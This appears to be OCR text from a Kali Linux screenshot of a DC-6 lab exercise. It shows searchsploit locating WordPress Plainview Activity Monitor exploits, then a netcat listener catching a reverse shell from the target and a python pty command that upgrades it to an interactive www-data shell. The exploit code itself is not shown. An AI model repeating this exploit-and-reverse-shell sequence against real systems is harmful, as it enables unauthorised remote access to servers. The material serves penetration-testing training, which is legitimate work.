 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ searchsploit -p 50110.py
Exploit: WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (
URL: https://www.exploit-db.com/exploits/50110
Path: /usr/share/exploitdb/exploits/php/webapps/50110.py
File Type: Python script, Unicode text, UTF-8 text executable
┌──(kali㉿kali)-[~]
└─$ searchsploit activity monitor
Exploit Title
Activity Monitor 2002 2.6 - Remote Denial of Service
RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout
WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection
WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (RCE) (Authen
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -p 50110.py
Exploit: WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (
URL: https://www.exploit-db.com/exploits/50110
Path: /usr/share/exploitdb/exploits/php/webapps/50110.py
File Type: Python script, Unicode text, UTF-8 text executable
┌──(kali㉿kali)-[~]
└─$ searchsploit -m 45274.html
Exploit: WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command
URL: https://www.exploit-db.com/exploits/45274
Path: /usr/share/exploitdb/exploits/php/webapps/45274.html
File Type: HTML document, ASCII text
Copied to: /home/kali/45274.html
Network
Browse Network
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.232] 58940
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$
www-data@dc-6:/var/www/html/wp-admin$
www-data@dc-6:/var/www/html/wp-admin$
www-data@dc-6:/var/www/html/wp-admin$
Mozilla Firefox
/home/kali/45274.html
file:///home/kali/45274.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Submit request